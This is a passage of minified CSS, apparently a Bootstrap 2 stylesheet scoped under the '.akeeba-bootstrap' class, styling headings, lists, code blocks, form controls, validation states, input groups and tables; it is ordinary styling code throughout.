h1{font-size:38.5px}.akeeba-bootstrap h2{font-size:31.5px}.akeeba-bootstrap h3{font-size:24.5px}.akeeba-bootstrap h4{font-size:17.5px}.akeeba-bootstrap h5{font-size:14px}.akeeba-bootstrap h6{font-size:11.9px}.akeeba-bootstrap h1 small{font-size:24.5px}.akeeba-bootstrap h2 small{font-size:17.5px}.akeeba-bootstrap h3 small{font-size:14px}.akeeba-bootstrap h4 small{font-size:14px}.akeeba-bootstrap .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.akeeba-bootstrap ul,.akeeba-bootstrap ol{padding:0;margin:0 0 10px 25px}.akeeba-bootstrap ul ul,.akeeba-bootstrap ul ol,.akeeba-bootstrap ol ol,.akeeba-bootstrap ol ul{margin-bottom:0}.akeeba-bootstrap li{line-height:20px}.akeeba-bootstrap ul.unstyled,.akeeba-bootstrap ol.unstyled{margin-left:0;list-style:none}.akeeba-bootstrap dl{margin-bottom:20px}.akeeba-bootstrap dt,.akeeba-bootstrap dd{line-height:20px}.akeeba-bootstrap dt{font-weight:700}.akeeba-bootstrap dd{margin-left:10px}.akeeba-bootstrap .dl-horizontal{*zoom:1}.akeeba-bootstrap .dl-horizontal:before,.akeeba-bootstrap .dl-horizontal:after{display:table;line-height:0;content:""}.akeeba-bootstrap .dl-horizontal:after{clear:both}.akeeba-bootstrap .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.akeeba-bootstrap .dl-horizontal dd{margin-left:180px}.akeeba-bootstrap hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.akeeba-bootstrap abbr[title],.akeeba-bootstrap abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.akeeba-bootstrap abbr.initialism{font-size:90%;text-transform:uppercase}.akeeba-bootstrap blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.akeeba-bootstrap blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}.akeeba-bootstrap blockquote small{display:block;line-height:20px;color:#999}.akeeba-bootstrap blockquote small:before{content:'\2014 \00A0'}.akeeba-bootstrap blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.akeeba-bootstrap blockquote.pull-right p,.akeeba-bootstrap blockquote.pull-right small{text-align:right}.akeeba-bootstrap blockquote.pull-right small:before{content:''}.akeeba-bootstrap blockquote.pull-right small:after{content:'\00A0 \2014'}.akeeba-bootstrap q:before,.akeeba-bootstrap q:after,.akeeba-bootstrap blockquote:before,.akeeba-bootstrap blockquote:after{content:""}.akeeba-bootstrap address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.akeeba-bootstrap code,.akeeba-bootstrap pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}.akeeba-bootstrap pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap pre.prettyprint{margin-bottom:20px}.akeeba-bootstrap pre code{padding:0;color:inherit;background-color:transparent;border:0}.akeeba-bootstrap .pre-scrollable{max-height:340px;overflow-y:scroll}.akeeba-bootstrap form{margin:0 0 20px}.akeeba-bootstrap fieldset{padding:0;margin:0;border:0}.akeeba-bootstrap legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.akeeba-bootstrap legend small{font-size:15px;color:#999}.akeeba-bootstrap label,.akeeba-bootstrap input,.akeeba-bootstrap button,.akeeba-bootstrap select,.akeeba-bootstrap textarea{font-size:14px;font-weight:400;line-height:20px}.akeeba-bootstrap input,.akeeba-bootstrap button,.akeeba-bootstrap select,.akeeba-bootstrap textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.akeeba-bootstrap label{display:block;margin-bottom:5px}.akeeba-bootstrap select,.akeeba-bootstrap textarea,.akeeba-bootstrap input[type="text"],.akeeba-bootstrap input[type="password"],.akeeba-bootstrap input[type="datetime"],.akeeba-bootstrap input[type="datetime-local"],.akeeba-bootstrap input[type="date"],.akeeba-bootstrap input[type="month"],.akeeba-bootstrap input[type="time"],.akeeba-bootstrap input[type="week"],.akeeba-bootstrap input[type="number"],.akeeba-bootstrap input[type="email"],.akeeba-bootstrap input[type="url"],.akeeba-bootstrap input[type="search"],.akeeba-bootstrap input[type="tel"],.akeeba-bootstrap input[type="color"],.akeeba-bootstrap .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap input,.akeeba-bootstrap textarea,.akeeba-bootstrap .uneditable-input{width:206px}.akeeba-bootstrap textarea{height:auto}.akeeba-bootstrap textarea,.akeeba-bootstrap input[type="text"],.akeeba-bootstrap input[type="password"],.akeeba-bootstrap input[type="datetime"],.akeeba-bootstrap input[type="datetime-local"],.akeeba-bootstrap input[type="date"],.akeeba-bootstrap input[type="month"],.akeeba-bootstrap input[type="time"],.akeeba-bootstrap input[type="week"],.akeeba-bootstrap input[type="number"],.akeeba-bootstrap input[type="email"],.akeeba-bootstrap input[type="url"],.akeeba-bootstrap input[type="search"],.akeeba-bootstrap input[type="tel"],.akeeba-bootstrap input[type="color"],.akeeba-bootstrap .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.akeeba-bootstrap textarea:focus,.akeeba-bootstrap input[type="text"]:focus,.akeeba-bootstrap input[type="password"]:focus,.akeeba-bootstrap input[type="datetime"]:focus,.akeeba-bootstrap input[type="datetime-local"]:focus,.akeeba-bootstrap input[type="date"]:focus,.akeeba-bootstrap input[type="month"]:focus,.akeeba-bootstrap input[type="time"]:focus,.akeeba-bootstrap input[type="week"]:focus,.akeeba-bootstrap input[type="number"]:focus,.akeeba-bootstrap input[type="email"]:focus,.akeeba-bootstrap input[type="url"]:focus,.akeeba-bootstrap input[type="search"]:focus,.akeeba-bootstrap input[type="tel"]:focus,.akeeba-bootstrap input[type="color"]:focus,.akeeba-bootstrap .uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.akeeba-bootstrap input[type="radio"],.akeeba-bootstrap input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;*margin-top:0;line-height:normal;cursor:pointer}.akeeba-bootstrap input[type="file"],.akeeba-bootstrap input[type="image"],.akeeba-bootstrap input[type="submit"],.akeeba-bootstrap input[type="reset"],.akeeba-bootstrap input[type="button"],.akeeba-bootstrap input[type="radio"],.akeeba-bootstrap input[type="checkbox"]{width:auto}.akeeba-bootstrap select,.akeeba-bootstrap input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.akeeba-bootstrap select{width:220px;background-color:#fff;border:1px solid #ccc}.akeeba-bootstrap select[multiple],.akeeba-bootstrap select[size]{height:auto}.akeeba-bootstrap select:focus,.akeeba-bootstrap input[type="file"]:focus,.akeeba-bootstrap input[type="radio"]:focus,.akeeba-bootstrap input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap .uneditable-input,.akeeba-bootstrap .uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025)}.akeeba-bootstrap .uneditable-input{overflow:hidden;white-space:nowrap}.akeeba-bootstrap .uneditable-textarea{width:auto;height:auto}.akeeba-bootstrap input:-moz-placeholder,.akeeba-bootstrap textarea:-moz-placeholder{color:#999}.akeeba-bootstrap input:-ms-input-placeholder,.akeeba-bootstrap textarea:-ms-input-placeholder{color:#999}.akeeba-bootstrap input::-webkit-input-placeholder,.akeeba-bootstrap textarea::-webkit-input-placeholder{color:#999}.akeeba-bootstrap .radio,.akeeba-bootstrap .checkbox{min-height:20px;padding-left:20px}.akeeba-bootstrap .radio input[type="radio"],.akeeba-bootstrap .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.akeeba-bootstrap .controls>.radio:first-child,.akeeba-bootstrap .controls>.checkbox:first-child{padding-top:5px}.akeeba-bootstrap .radio.inline,.akeeba-bootstrap .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.akeeba-bootstrap .radio.inline+.radio.inline,.akeeba-bootstrap .checkbox.inline+.checkbox.inline{margin-left:10px}.akeeba-bootstrap .input-mini{width:60px}.akeeba-bootstrap .input-small{width:90px}.akeeba-bootstrap .input-medium{width:150px}.akeeba-bootstrap .input-large{width:210px}.akeeba-bootstrap .input-xlarge{width:270px}.akeeba-bootstrap .input-xxlarge{width:530px}.akeeba-bootstrap input[class*="span"],.akeeba-bootstrap select[class*="span"],.akeeba-bootstrap textarea[class*="span"],.akeeba-bootstrap .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid input[class*="span"],.akeeba-bootstrap .row-fluid select[class*="span"],.akeeba-bootstrap .row-fluid textarea[class*="span"],.akeeba-bootstrap .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.akeeba-bootstrap .input-append input[class*="span"],.akeeba-bootstrap .input-append .uneditable-input[class*="span"],.akeeba-bootstrap .input-prepend input[class*="span"],.akeeba-bootstrap .input-prepend .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid input[class*="span"],.akeeba-bootstrap .row-fluid select[class*="span"],.akeeba-bootstrap .row-fluid textarea[class*="span"],.akeeba-bootstrap .row-fluid .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid .input-prepend [class*="span"],.akeeba-bootstrap .row-fluid .input-append [class*="span"]{display:inline-block}.akeeba-bootstrap input,.akeeba-bootstrap textarea,.akeeba-bootstrap .uneditable-input{margin-left:0}.akeeba-bootstrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.akeeba-bootstrap input.span12,.akeeba-bootstrap textarea.span12,.akeeba-bootstrap .uneditable-input.span12{width:926px}.akeeba-bootstrap input.span11,.akeeba-bootstrap textarea.span11,.akeeba-bootstrap .uneditable-input.span11{width:846px}.akeeba-bootstrap input.span10,.akeeba-bootstrap textarea.span10,.akeeba-bootstrap .uneditable-input.span10{width:766px}.akeeba-bootstrap input.span9,.akeeba-bootstrap textarea.span9,.akeeba-bootstrap .uneditable-input.span9{width:686px}.akeeba-bootstrap input.span8,.akeeba-bootstrap textarea.span8,.akeeba-bootstrap .uneditable-input.span8{width:606px}.akeeba-bootstrap input.span7,.akeeba-bootstrap textarea.span7,.akeeba-bootstrap .uneditable-input.span7{width:526px}.akeeba-bootstrap input.span6,.akeeba-bootstrap textarea.span6,.akeeba-bootstrap .uneditable-input.span6{width:446px}.akeeba-bootstrap input.span5,.akeeba-bootstrap textarea.span5,.akeeba-bootstrap .uneditable-input.span5{width:366px}.akeeba-bootstrap input.span4,.akeeba-bootstrap textarea.span4,.akeeba-bootstrap .uneditable-input.span4{width:286px}.akeeba-bootstrap input.span3,.akeeba-bootstrap textarea.span3,.akeeba-bootstrap .uneditable-input.span3{width:206px}.akeeba-bootstrap input.span2,.akeeba-bootstrap textarea.span2,.akeeba-bootstrap .uneditable-input.span2{width:126px}.akeeba-bootstrap input.span1,.akeeba-bootstrap textarea.span1,.akeeba-bootstrap .uneditable-input.span1{width:46px}.akeeba-bootstrap .controls-row{*zoom:1}.akeeba-bootstrap .controls-row:before,.akeeba-bootstrap .controls-row:after{display:table;line-height:0;content:""}.akeeba-bootstrap .controls-row:after{clear:both}.akeeba-bootstrap .controls-row [class*="span"],.akeeba-bootstrap .row-fluid .controls-row [class*="span"]{float:left}.akeeba-bootstrap .controls-row .checkbox[class*="span"],.akeeba-bootstrap .controls-row .radio[class*="span"]{padding-top:5px}.akeeba-bootstrap input[disabled],.akeeba-bootstrap select[disabled],.akeeba-bootstrap textarea[disabled],.akeeba-bootstrap input[readonly],.akeeba-bootstrap select[readonly],.akeeba-bootstrap textarea[readonly]{cursor:not-allowed;background-color:#eee}.akeeba-bootstrap input[type="radio"][disabled],.akeeba-bootstrap input[type="checkbox"][disabled],.akeeba-bootstrap input[type="radio"][readonly],.akeeba-bootstrap input[type="checkbox"][readonly]{background-color:transparent}.akeeba-bootstrap .control-group.warning>label,.akeeba-bootstrap .control-group.warning .help-block,.akeeba-bootstrap .control-group.warning .help-inline{color:#c09853}.akeeba-bootstrap .control-group.warning .checkbox,.akeeba-bootstrap .control-group.warning .radio,.akeeba-bootstrap .control-group.warning input,.akeeba-bootstrap .control-group.warning select,.akeeba-bootstrap .control-group.warning textarea{color:#c09853}.akeeba-bootstrap .control-group.warning input,.akeeba-bootstrap .control-group.warning select,.akeeba-bootstrap .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.warning input:focus,.akeeba-bootstrap .control-group.warning select:focus,.akeeba-bootstrap .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.akeeba-bootstrap .control-group.warning .input-prepend .add-on,.akeeba-bootstrap .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.akeeba-bootstrap .control-group.error>label,.akeeba-bootstrap .control-group.error .help-block,.akeeba-bootstrap .control-group.error .help-inline{color:#b94a48}.akeeba-bootstrap .control-group.error .checkbox,.akeeba-bootstrap .control-group.error .radio,.akeeba-bootstrap .control-group.error input,.akeeba-bootstrap .control-group.error select,.akeeba-bootstrap .control-group.error textarea{color:#b94a48}.akeeba-bootstrap .control-group.error input,.akeeba-bootstrap .control-group.error select,.akeeba-bootstrap .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.error input:focus,.akeeba-bootstrap .control-group.error select:focus,.akeeba-bootstrap .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.akeeba-bootstrap .control-group.error .input-prepend .add-on,.akeeba-bootstrap .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.akeeba-bootstrap .control-group.success>label,.akeeba-bootstrap .control-group.success .help-block,.akeeba-bootstrap .control-group.success .help-inline{color:#468847}.akeeba-bootstrap .control-group.success .checkbox,.akeeba-bootstrap .control-group.success .radio,.akeeba-bootstrap .control-group.success input,.akeeba-bootstrap .control-group.success select,.akeeba-bootstrap .control-group.success textarea{color:#468847}.akeeba-bootstrap .control-group.success input,.akeeba-bootstrap .control-group.success select,.akeeba-bootstrap .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.success input:focus,.akeeba-bootstrap .control-group.success select:focus,.akeeba-bootstrap .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.akeeba-bootstrap .control-group.success .input-prepend .add-on,.akeeba-bootstrap .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.akeeba-bootstrap .control-group.info>label,.akeeba-bootstrap .control-group.info .help-block,.akeeba-bootstrap .control-group.info .help-inline{color:#3a87ad}.akeeba-bootstrap .control-group.info .checkbox,.akeeba-bootstrap .control-group.info .radio,.akeeba-bootstrap .control-group.info input,.akeeba-bootstrap .control-group.info select,.akeeba-bootstrap .control-group.info textarea{color:#3a87ad}.akeeba-bootstrap .control-group.info input,.akeeba-bootstrap .control-group.info select,.akeeba-bootstrap .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.info input:focus,.akeeba-bootstrap .control-group.info select:focus,.akeeba-bootstrap .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.akeeba-bootstrap .control-group.info .input-prepend .add-on,.akeeba-bootstrap .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.akeeba-bootstrap input:focus:required:invalid,.akeeba-bootstrap textarea:focus:required:invalid,.akeeba-bootstrap select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}.akeeba-bootstrap input:focus:required:invalid:focus,.akeeba-bootstrap textarea:focus:required:invalid:focus,.akeeba-bootstrap select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.akeeba-bootstrap .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.akeeba-bootstrap .form-actions:before,.akeeba-bootstrap .form-actions:after{display:table;line-height:0;content:""}.akeeba-bootstrap .form-actions:after{clear:both}.akeeba-bootstrap .help-block,.akeeba-bootstrap .help-inline{color:#595959}.akeeba-bootstrap .help-block{display:block;margin-bottom:10px}.akeeba-bootstrap .help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.akeeba-bootstrap .input-append,.akeeba-bootstrap .input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-prepend input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-prepend select,.akeeba-bootstrap .input-append .uneditable-input,.akeeba-bootstrap .input-prepend .uneditable-input,.akeeba-bootstrap .input-append .dropdown-menu,.akeeba-bootstrap .input-prepend .dropdown-menu{font-size:14px}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-prepend input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-prepend select,.akeeba-bootstrap .input-append .uneditable-input,.akeeba-bootstrap .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-append input:focus,.akeeba-bootstrap .input-prepend input:focus,.akeeba-bootstrap .input-append select:focus,.akeeba-bootstrap .input-prepend select:focus,.akeeba-bootstrap .input-append .uneditable-input:focus,.akeeba-bootstrap .input-prepend .uneditable-input:focus{z-index:2}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:400;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-prepend .add-on,.akeeba-bootstrap .input-append .btn,.akeeba-bootstrap .input-prepend .btn{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .input-append .active,.akeeba-bootstrap .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.akeeba-bootstrap .input-prepend .add-on,.akeeba-bootstrap .input-prepend .btn{margin-right:-1px}.akeeba-bootstrap .input-prepend .add-on:first-child,.akeeba-bootstrap .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-append input+.btn-group .btn,.akeeba-bootstrap .input-append select+.btn-group .btn,.akeeba-bootstrap .input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-append .btn,.akeeba-bootstrap .input-append .btn-group{margin-left:-1px}.akeeba-bootstrap .input-append .add-on:last-child,.akeeba-bootstrap .input-append .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append input,.akeeba-bootstrap .input-prepend.input-append select,.akeeba-bootstrap .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .input-prepend.input-append input+.btn-group .btn,.akeeba-bootstrap .input-prepend.input-append select+.btn-group .btn,.akeeba-bootstrap .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append .add-on:first-child,.akeeba-bootstrap .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-prepend.input-append .add-on:last-child,.akeeba-bootstrap .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append .btn-group:first-child{margin-left:0}.akeeba-bootstrap input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .form-search .input-append .search-query,.akeeba-bootstrap .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.akeeba-bootstrap .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.akeeba-bootstrap .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.akeeba-bootstrap .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.akeeba-bootstrap .form-search input,.akeeba-bootstrap .form-inline input,.akeeba-bootstrap .form-horizontal input,.akeeba-bootstrap .form-search textarea,.akeeba-bootstrap .form-inline textarea,.akeeba-bootstrap .form-horizontal textarea,.akeeba-bootstrap .form-search select,.akeeba-bootstrap .form-inline select,.akeeba-bootstrap .form-horizontal select,.akeeba-bootstrap .form-search .help-inline,.akeeba-bootstrap .form-inline .help-inline,.akeeba-bootstrap .form-horizontal .help-inline,.akeeba-bootstrap .form-search .uneditable-input,.akeeba-bootstrap .form-inline .uneditable-input,.akeeba-bootstrap .form-horizontal .uneditable-input,.akeeba-bootstrap .form-search .input-prepend,.akeeba-bootstrap .form-inline .input-prepend,.akeeba-bootstrap .form-horizontal .input-prepend,.akeeba-bootstrap .form-search .input-append,.akeeba-bootstrap .form-inline .input-append,.akeeba-bootstrap .form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.akeeba-bootstrap .form-search .hide,.akeeba-bootstrap .form-inline .hide,.akeeba-bootstrap .form-horizontal .hide{display:none}.akeeba-bootstrap .form-search label,.akeeba-bootstrap .form-inline label,.akeeba-bootstrap .form-search .btn-group,.akeeba-bootstrap .form-inline .btn-group{display:inline-block}.akeeba-bootstrap .form-search .input-append,.akeeba-bootstrap .form-inline .input-append,.akeeba-bootstrap .form-search .input-prepend,.akeeba-bootstrap .form-inline .input-prepend{margin-bottom:0}.akeeba-bootstrap .form-search .radio,.akeeba-bootstrap .form-search .checkbox,.akeeba-bootstrap .form-inline .radio,.akeeba-bootstrap .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.akeeba-bootstrap .form-search .radio input[type="radio"],.akeeba-bootstrap .form-search .checkbox input[type="checkbox"],.akeeba-bootstrap .form-inline .radio input[type="radio"],.akeeba-bootstrap .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.akeeba-bootstrap .control-group{margin-bottom:10px}.akeeba-bootstrap legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.akeeba-bootstrap .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.akeeba-bootstrap .form-horizontal .control-group:before,.akeeba-bootstrap .form-horizontal .control-group:after{display:table;line-height:0;content:""}.akeeba-bootstrap .form-horizontal .control-group:after{clear:both}.akeeba-bootstrap .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.akeeba-bootstrap .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.akeeba-bootstrap .form-horizontal .controls:first-child{*padding-left:180px}.akeeba-bootstrap .form-horizontal .help-block{margin-bottom:0}.akeeba-bootstrap .form-horizontal input+.help-block,.akeeba-bootstrap .form-horizontal select+.help-block,.akeeba-bootstrap .form-horizontal textarea+.help-block{margin-top:10px}.akeeba-bootstrap .form-horizontal .form-actions{padding-left:180px}.akeeba-bootstrap table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.akeeba-bootstrap .table{width:100%;margin-bottom:20px}.akeeba-bootstrap .table th,.akeeba-bootstrap .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.akeeba-bootstrap .table th{font-weight:700}.akeeba-bootstrap .table thead th{vertical-align:bottom}.akeeba-bootstrap .table caption+thead tr:first-child th,.akeeba-bootstrap .table caption+thead tr:first-child td,.akeeba-bootstrap .table colgroup+thead tr:first-child th,.akeeba-bootstrap .table colgroup+thead tr:first-child td,.akeeba-bootstrap .table thead:first-child tr:first-child th,.akeeba-bootstrap .table thead:first-child tr:first-child td{border-top:0}.akeeba-bootstrap .table tbody+tbody{border-top:2px solid #ddd}.akeeba-bootstrap .table-condensed th,.akeeba-bootstrap .table-condensed td{padding:4px 5px}.akeeba-bootstrap .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .table-bordered th,.akeeba-bootstrap .table-bordered td{border-left:1px solid #ddd}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child th,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child th,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td,.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child th,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td{border-top:0}.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th:first-child,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th:last-child,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.akeeba-bootstrap .table-bordered thead:last-child tr:last-child th:first-child,.akeeba-bootstrap .table-bordered tbody:last-child tr:last-child 